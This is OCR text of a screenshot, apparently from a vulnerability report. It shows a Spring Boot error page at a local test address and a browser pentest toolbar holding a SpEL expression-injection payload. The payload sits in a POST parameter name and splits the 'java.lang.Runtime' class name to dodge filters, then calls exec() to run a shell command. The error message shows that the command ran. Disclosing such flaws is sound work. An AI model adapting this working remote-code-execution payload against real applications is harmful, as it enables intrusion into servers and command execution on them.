 不安全 192.168.1.189:8080/account
Whitelabel Error Page
This application has no explicit mapping for /error, so
you are seeing this as a fallback.
Tue Apr 18 12:11:36 CST 2023
There was an unexpected error (type=Internal Server
Error, status=500).
EL1001E: Type conversion problem, cannot convert
from java.lang.ProcessImpl to java.lang.String
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.189:8080/account
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name[#this.getClass().forName('ja'+'va.l'+'ang.Run'+'time').getRuntime().exec('touch aa.txt')]=123